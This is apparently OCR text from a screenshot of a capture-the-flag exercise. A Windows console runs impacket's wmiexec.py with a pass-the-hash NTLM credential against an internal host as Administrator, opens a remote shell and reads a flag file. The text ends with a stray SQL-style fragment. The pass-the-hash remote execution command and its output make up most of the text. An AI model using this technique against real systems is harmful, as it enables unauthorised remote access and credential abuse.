 C:\Windows\System32\cmd.ex
[-target-ip ip address] [-A authfile] [-keytab KEYTAB]
target [command ...]
wmiexec.py: error: argument -hashes: expected one argument
C:\Users\17413\Desktop> python D:\red\内网\免杀工具包\免杀工具包\impacket-0.12.0\examples\wmiexec.py
aoseluauto/Administrator@172.16.34.23  -hashes 00000000000000000000000000000000:74aaf464e1a7a75f212
3ada1dd62edab -codec gbk
Impacket v0.9.23 - Copyright Fortra, LLC and its affiliated companies
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>cd users
C:\users>cd Administrator/desktop
C:\users\Administrator\desktop>dir
Volume in drive C has no label.
Volume Serial Number is 5250-FD83
Directory of C:\users\Administrator\desktop
05/24/2025  05:08 PM    <DIR>          .
05/24/2025  05:08 PM    <DIR>          ..
05/19/2025  02:25 AM                42 flag.txt.txt
1 File(s)             42 bytes
2 Dir(s)  31,048,462,336 bytes free
C:\users\Administrator\desktop>type flag.txt.txt
flag{55fb86d4-68ea-4697-81ee-3fb7cdcd1ee9}
C:\users\Administrator\desktop>
SELECT *
FROM World
WHERE "Someone"
LIKE '%You%'
...
/> no results !